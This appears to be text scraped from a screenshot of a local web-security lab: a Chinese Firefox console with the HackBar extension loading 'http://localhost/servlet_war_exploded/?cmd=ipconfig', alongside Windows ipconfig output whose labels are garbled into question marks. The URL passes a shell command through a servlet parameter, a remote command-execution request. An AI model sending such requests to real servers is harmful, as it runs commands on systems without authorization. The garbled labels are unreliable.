 Windows IP ??
?????? ensp2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::401d:1ed7:1d17:324d%18
IPv4 ?? . . . . . . . . . . . . : 1.1.109.2
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 1.1.109.1
?????? lookback2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::20c5:f721:5d1a:585d%12
IPv4 ?? . . . . . . . . . . . . : 192.168.0.2
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/servlet_war_exploded/?cmd=ipconfig
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"